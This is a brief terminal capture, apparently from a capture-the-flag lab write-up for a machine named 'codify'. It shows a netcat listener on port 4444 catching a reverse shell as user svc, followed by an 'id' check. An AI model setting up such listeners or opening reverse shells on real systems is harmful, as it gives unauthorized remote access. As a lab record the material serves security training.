 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.239] 40074
bash: cannot set terminal process group (1261): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)